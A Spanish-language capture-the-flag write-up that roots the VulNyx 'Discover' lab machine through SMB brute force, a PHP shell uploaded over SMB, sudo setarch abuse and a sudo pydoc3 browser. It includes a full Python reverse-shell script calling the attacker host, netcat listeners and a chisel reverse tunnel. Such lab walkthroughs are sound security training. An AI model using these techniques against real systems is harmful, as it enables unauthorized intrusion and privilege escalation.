VulNyx - Discover

- SMB Brute Force
- Upload Shell
- Abusing Setarch Binary
- Abusing Pydoc3
Escaneo de puertos
❯ nmap -p- -v -T5 -n 192.168.1.17
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
81/tcp open hosts2-ns
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Escaneo de servicios
❯ nmap -sVC -v -p 22,80,81,139,445 192.168.1.17
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 f0e624fb9eb07a1abdf7b185237fb16f (RSA)
| 256 99c87431451058b0cecc63b47a82573d (ECDSA)
|_ 256 60da3e3138fab549ab48c3432c9fd132 (ED25519)
80/tcp open http nginx 1.18.0
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.18.0
|_http-title: Site doesn't have a title (text/html).
81/tcp open http Apache httpd 2.4.56 ((Debian))
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb2-time:
| date: 2023-07-09T17:41:48
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| nbstat: NetBIOS name: DISCOVER, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
| Names:
| DISCOVER<00> Flags: <unique><active>
| DISCOVER<03> Flags: <unique><active>
| DISCOVER<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
|_ WORKGROUP<1e> Flags: <group><active>
Primeramente realizo la enumeración SMB con rpcclient y encuentro dos usuarios.
❯ rpcclient -U "" -N 192.168.1.17
rpcclient $> srvinfo
DISCOVER Wk Sv PrQ Unx NT SNT Samba 4.13.13-Debian
platform_id : 500
os version : 6.1
server type : 0x809a03
rpcclient $> querydispinfo and enumdomusers
index: 0x1 RID: 0x3e8 acb: 0x00000010 Account: ken Name: Desc:
index: 0x2 RID: 0x3e9 acb: 0x00000010 Account: takeshi Name: Desc:
Realizo fuerza bruta al usuario ken con el módulo smb_login de Metasploit.
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.1.17
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser ken
msf6 auxiliary(scanner/smb/smb_login) > set THREADS 100
msf6 auxiliary(scanner/smb/smb_login) > run
[+] 192.168.1.17:445 - 192.168.1.17:445 - Success: '.\ken:kenken'
Me conecto con smbmap y veo un recurso llamado ken con permisos de escritura, lectura y subida de archivos.
❯ smbmap -u "ken" -p "kenken" -H 192.168.1.17
[+] IP: 192.168.1.17:445 Name: discover.nyx
Disk Permissions Comment
---- ----------- -------
print$ READ ONLY Printer Drivers
IPC$ NO ACCESS IPC Service (Samba 4.13.13-Debian)
ken READ, WRITE File Upload Path
Me conecto al recurso ken, subo una shell.php pero no interpreta php así que realizo fuerza bruta de directorios al puerto 81 y encuentro la ruta /under_construction.
❯ wfuzz -c --hw=31,1 -t 200 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http://discover.nyx:81/FUZZ/"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://discover.nyx:81/FUZZ/
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000022003: 403 9 L 28 W 277 Ch "under_construction"
En under_construction me sale el siguiente mensaje:

Mediante el método POST encuentro el dominio todiscover.nyx.
❯ curl -s -X POST "http://discover.nyx:81/under_construction/"
<!DOCTYPE html>
<html>
<head>
<title>Under Construction</title>
</head>
<body>
<div class="container">
<div>
<h1>Under Construction</h1>
<p>We are working to improve our website.</p>
<p>contact: support@todiscover.nyx</p>
</div>
</div>
</body>
</html>
Creo el archivo info.php.
<?php
phpinfo();
?>
Lo subo con el usuario ken.
❯ smbclient -U "ken%kenken" \\\\192.168.1.17\\ken
Try "help" to get a list of possible commands.
smb: \> put info.php
putting file info.php as \info.php (2,9 kb/s) (average 2,9 kb/s)
Ahora hago fuerza bruta de subdominios apuntando al archivo info.php que he subido para comprobar que el subdominio interpreta php.
Gracias d4t4s3c por la pista ;)
❯ wfuzz -t 100 -c --hl=7 -X POST -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -H "Host: FUZZ.todiscover.nyx" "http://todiscover.nyx/info.php"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://todiscover.nyx/info.php
Total requests: 114441
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000015484: 200 3 L 3 W 18 Ch "smbc"
Una vez he encontrado el subdominio, subo una shell con el usuario ken.
❯ smbclient -U "ken%kenken" \\\\192.168.1.17\\ken
Try "help" to get a list of possible commands.
smb: \> put rs.php
putting file rs.php as \rs.php (575,5 kb/s) (average 289,2 kb/s)
Lanzo curl para ejecutar la shell.
❯ curl http://smbc.todiscover.nyx/rs.php
Obtengo la shell.
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.18] from (UNKNOWN) [192.168.1.17] 52250
Linux discover 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64 GNU/Linux
11:00:03 up 50 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1000(ken) gid=1000(ken) groups=1000(ken)
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
ken@discover:/$ id
id
uid=1000(ken) gid=1000(ken) groups=1000(ken)
Enumero permisos de sudo.
ken@discover:~$ sudo -l
Matching Defaults entries for ken on discover:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User ken may run the following commands on discover:
(takeshi) NOPASSWD: /usr/bin/setarch
Para realizar movimiento lateral uso este recurso de gtfobins.
ken@discover:~$ sudo -u takeshi setarch $(arch) /bin/bash
takeshi@discover:/home/ken$ id
uid=1001(takeshi) gid=1001(takeshi) grupos=1001(takeshi)
Enumero de nuevo permisos de sudo.
takeshi@discover:~$ sudo -l
Matching Defaults entries for takeshi on discover:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User takeshi may run the following commands on discover:
(root) NOPASSWD: /usr/bin/pydoc3
Lanzo pydoc3 para ver de que se trata y usaré la flag -b y -p.
takeshi@discover:~$ pydoc3 --help
pydoc - the Python documentation tool
pydoc3 -b
Start an HTTP server on an arbitrary unused port and open a Web browser
to interactively browse documentation. This option can be used in
combination with -n and/or -p.
A partir de este punto he añadido el id_rsa.pub de mi máquina atacante al authorized_keys de la máquina víctima para conectarme de forma más rápida y para tener varias terminales.
Creo un servidor http con pydoc y lo lanzo con sudo.
takeshi@discover:~$ sudo /usr/bin/pydoc3 -b -p 8888
Server ready at http://localhost:8888/
Server commands: [b]rowser, [q]uit
server>
Con otra terminal me descargo chisel a la máquina victima, le doy permisos de ejecución y lo lanzo como cliente.
takeshi@discover:/tmp$ ./chisel client 192.168.1.18:9080 R:8888:127.0.0.1:8888
En la máquina atacante lanzo chisel como server.
❯ ./chisel server -p 9080 --reverse
2023/07/25 12:08:52 server: Reverse tunnelling enabled
2023/07/25 12:08:52 server: Fingerprint jDlXFh2ZQowY97V7sttm/E3Hou0jl9ta6e66ZEDT/Rw=
2023/07/25 12:08:52 server: Listening on http://0.0.0.0:9080
2023/07/25 12:08:55 server: session#1: tun: proxy#R:8888=>8888: Listening
Ahora desde mi navegador visito el localhost:8888 y veo lo siguiente:

Creo el archivo noname.py en el home de takeshi.
takeshi@discover:~$ cat noname.py
#!/usr/bin/python3
import os
import socket
import subprocess
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.1.18",443))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/bash","-i"])
Refresco la página y veo que aparece el archivo noname.

Dejo un netcat a la escucha, doy click a noname y obtengo el root.
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.18] from (UNKNOWN) [192.168.1.17] 57434
root@discover:/home/takeshi# id
id
uid=0(root) gid=0(root) grupos=0(root)
Y con esto ya tenemos resuelta la máquina Discover.
Saludos!